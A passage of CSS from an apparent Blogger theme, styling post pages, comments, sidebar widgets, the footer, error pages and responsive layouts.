#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#FFFF00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#FFFF00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#FFFF00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#FFFF00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#FFFF00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#FFFF00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#FFFF00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#FFFF00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#FFFF00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#FFFF00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#FFFF00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#FFFF00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#FFFF00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#FFFF00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#FFFF00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#FFFF00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#FFFF00;border:1px solid #FFFF00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#FFFF00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#FFFF00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#FFFF00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#FFFF00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#FFFF00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#FFFF00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #FFFF00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #FFFF00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
